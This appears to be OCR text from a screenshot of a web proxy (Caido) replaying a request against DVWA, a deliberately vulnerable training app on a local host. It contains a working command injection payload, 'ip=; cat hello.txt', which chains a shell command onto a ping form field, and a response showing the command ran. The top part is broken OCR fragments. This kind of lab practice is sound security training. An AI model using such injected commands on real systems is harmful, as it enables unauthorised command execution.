 false
, with
Update
dConte
ntLeng
th: tr
ue}})
{ task
{ ...
repla
yTaskM
eta __
typena
me } _
_typen
ame }
}
01:40:
20 [IN
FO] PO
ST htt
ps://s
ync-v2
.brave
.com/v
2/comm
and/?c
lient=
Chromi
um&cli
ent_id
=iSsvU
Ky6V3m
KzlQJE
ia4%2B
Q%3D%3
D -> 2
00 442
(d426
8db3-b
bfb-49
38-b6a
1-41c1
a1b689
81)
Caido
Vulnerability: Command I
127.0.0.1:8080/#/replay
3
/secStuff
/Rando
Sec+ Tests
PineAP
Code Break...
Michael Abr...
Options
Forwarding
Project
dvwa
Sitemap
Forward
Intercept
Replay
Automate
Tamper
Convert
History
Scope
Projects
Settings
Collapse
New Collection
+ Default
2
http://lvh.me
9/9
Send
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: lvh.me
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://lvh.me
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-US,en;q=0.6
11 Referer: http://lvh.me/vulnerabilities/exec/
12 Accept-Encoding: gzip, deflate
13 Cookie: PHPSESSID=9v3u1mfsba9859gk1lovkevkm5; security=low
14 Content-Length: 32
15
16 ip=; cat hello.txt&Submit=Submit
Response
4463 bytes
68
69
70 <div class="body_padded">
71 <h1>Vulnerability: Command Injection</h1>
72
73 <div class="vulnerable_code_area">
74 <h2>Ping a device</h2>
75
76 <form name="ping" action="#" method="post">
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>hello world!
85 </pre>
86 </div>
87
88 <h2>More Information</h2>
89 <ul>
90 <li><a href="http://www.scribd.com/doc/2530476/
Php-Endangers-Remote-Code-Execution" target="_blank">http://www.
scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
91 <li><a href="http://www.ss64.com/bash/"
target="_blank">http://www.ss64.com/bash/</a></li>
92 <li><a href="http://www.ss64.com/nt/" target="_blank">http:/
/www.ss64.com/nt/</a></li>
93 <li><a href="https://www.owasp.org/index.php/
Command_Injection" target="_blank">https://www.owasp.org/index.php/
Command_Injection</a></li>
94 </ul>
95 </div>
96
97 <br /><br />
Pretty
Raw
1 2 3
rlyeh
54.3%
3.36GiB/7.42GiB (45.29%)
29.18GiB/238.47GiB (12.23%)
110%
99%
99%
Nov 18, 2022
01:40:43 AM